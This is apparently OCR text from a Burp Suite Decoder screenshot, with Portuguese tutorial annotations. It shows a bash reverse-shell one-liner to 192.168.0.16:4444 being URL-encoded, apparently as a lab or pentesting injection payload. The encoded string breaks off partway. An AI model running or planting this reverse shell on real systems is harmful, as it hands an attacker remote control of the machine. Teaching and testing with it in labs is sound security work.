 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
JSON Web Tokens SignSaboteur
bash -c 'bash -i >& /dev/tcp/192.168.0.16/4444 0>&1'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
bash -c 'bash -i >& /dev/tcp/192.168.0.16/4444 0>&1'
Text Hex
Decode as ...
seleciona URL
Encode as ...
Hash ...
Smart decode
%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%30%
Text Hex
Decode as ...
copiar e colar
Encode as ...
Hash ...
Smart decode